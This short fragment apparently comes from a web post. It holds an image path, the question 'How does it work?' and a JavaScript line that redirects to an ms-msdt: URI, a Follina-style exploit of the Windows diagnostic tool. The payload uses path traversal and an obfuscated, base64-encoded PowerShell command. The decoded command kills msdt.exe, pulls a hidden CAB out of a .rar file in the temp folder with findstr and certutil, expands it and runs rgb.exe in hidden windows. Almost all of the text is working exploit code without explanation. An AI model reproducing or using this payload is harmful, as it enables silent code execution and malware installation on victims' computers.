 How does it work?
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
+'FromBase64String('+[char]34
+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZ
G93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3Rh
cnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXN
lcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaS
AxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgM
S5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../
../../../../../../../../../Windows/System32/mpsigstub.exe
IT_AutoTroubleshoot=ts_AUTO\"";